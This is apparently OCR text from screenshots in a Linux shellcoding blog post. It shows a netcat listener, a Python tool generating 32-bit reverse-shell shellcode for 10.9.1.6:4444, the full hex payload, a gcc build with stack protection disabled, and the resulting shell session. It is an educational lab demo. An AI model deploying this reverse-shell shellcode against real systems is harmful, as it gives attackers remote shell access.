 run.c — ~/projects/cybersec_blog/2021-10-17-linux-shellcoding-2 — Atom
nc -lvp 4444
File Actions Edit View Help
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
10.9.1.6: inverse host lookup failed: Unknown host
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.6] 39374
whoami
kali
ls -l
total 716
-rw-r--r-- 1 kali kali 14 Oct 16 13:43 peda-session-rev
.txt
-rwxr-xr-x 1 kali kali 4572 Oct 16 13:53 rev
-rw-r--r-- 1 kali kali 2429 Oct 16 13:19 rev.asm
-rw-r--r-- 1 kali kali 560 Oct 16 13:53 rev.o
-rwxr-xr-x 1 kali kali 698288 Oct 16 17:39 run
-rw-r--r-- 1 kali kali 678 Oct 16 17:37 run.c
-rw-r--r-- 1 kali kali 767 Oct 15 15:24 shell.c
-rw-r--r-- 1 kali kali 2445 Oct 16 15:39 super_shellcode.
py
13 return 1;
14 }
15
run.c 5:1
./run
File Actions Edit View Help
kali@kali ~/projects/cybersec_blog/2021-10-17-linux-shellcoding-2 master ± python3 super_she
llcode.py -l 10.9.1.6 -p 4444
let's go to create your super shellcode...
hex host address: x0ax09x01x06
hex port: x11x5c
your super shellcode is:
\x6a\x66\x58\x6a\x01\x5b\x31\xd2\x52\x53\x6a\x02\x89\xe1\xcd\x80\x92\xb0\x66\x68\x0a\x09\x01\x06\x66\
x68\x11\x5c\x43\x66\x53\x89\xe1\x6a\x10\x51\x52\x89\xe1\x43\xcd\x80\x6a\x02\x59\x87\xda\xb0\x3f\xcd\x
80\x49\x79\xf9\xb0\x0b\x41\x89\xca\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
kali@kali ~/projects/cybersec_blog/2021-10-17-linux-shellcoding-2 master ± gcc -static -fno-
stack-protector -z execstack -m32 -o run run.c
kali@kali ~/projects/cybersec_blog/2021-10-17-linux-shellcoding-2 master ± ./run